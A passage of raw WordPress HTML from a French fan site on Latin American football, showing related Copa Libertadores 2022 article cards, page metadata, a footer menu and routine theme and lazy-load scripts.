tdb_module_taxonomies tdb_module_taxonomies_0 tdi_147"  data-td-block-uid="tdi_147" ><style>.tdi_147{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-63" href="https://garrafootball.com/conmebol/copa-libertadores/" data-taxonomy="category">Copa Libertadores</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_148"  data-td-block-uid="tdi_148" ><style>.tdi_148{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_148{margin-right:6px!important;padding-right:6px!important}}</style>Sep 08, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_149"  data-td-block-uid="tdi_149" ><style>.tdi_149{padding-top:1px!important}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_150" class="tdc-zone"><div class="tdc_zone tdi_151  wpb_row td-pb-row"  ><style scoped>.tdi_151{min-height:0}</style><div id="tdi_152" class="tdc-row"><div class="vc_row tdi_153  wpb_row td-pb-row" ><style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/copa-libertadores-2022-demi-finales-aller/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_156 td-animation-stack "
data-td-block-uid="tdi_156"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Copa Libertadores 2022 : demi-finales aller"
><style>.tdi_156{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:12px!important}}@media (max-width:767px){.tdi_156{margin-bottom:12px!important}}</style><img class="entry-thumb" src="[data-uri]" alt="Demi-finales aller de la Copa Libertadores 2022" title="copa-libertadores-2022-demi-finales-aller" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2022/09/copa-libertadores-2022-demi-finales-aller-696x464.jpg"  width="696" height="464" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_157"  data-td-block-uid="tdi_157" ><style>.tdi_157{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:8px!important}}@media (max-width:767px){.tdi_157{margin-bottom:8px!important}}</style><a href="https://garrafootball.com/copa-libertadores-2022-demi-finales-aller/" title="Copa Libertadores 2022 : demi-finales aller">Copa Libertadores 2022 : demi-finales aller</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_158"  data-td-block-uid="tdi_158" ><style>.tdi_158{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{margin-bottom:13px!important}}@media (max-width:767px){.tdi_158{margin-bottom:13px!important}}</style>La Copa Libertadores est dans sa phase décisive, et il ne reste plus que quatre équipes pour se disputer le titre de meilleure équipe...</div></div></div></div></div><div id="tdi_159" class="tdc-row"><div class="vc_row tdi_160  wpb_row td-pb-row" ><style scoped>.tdi_160,.tdi_160 .tdc-columns{min-height:0}.tdi_160,.tdi_160 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_160 .tdc-columns{width:100%}.tdi_160:before,.tdi_160:after{display:none}#tdi_159{flex-grow:1}.tdi_160{height:100%!important}.tdi_160 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-63" href="https://garrafootball.com/conmebol/copa-libertadores/" data-taxonomy="category">Copa Libertadores</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Sep 01, 2022</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>3<div class="tdb-mrt-add-txt">minutes</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2022-08-11T11:50:08+02:00"><meta itemprop="dateModified" content="2022-09-01T14:21:58+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="Copa Libertadores 2022 : quarts de finale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2022/08/copa-libertadores-2022-quarts-de-finale-scaled.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/copa-libertadores-2022-quarts-de-finale/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
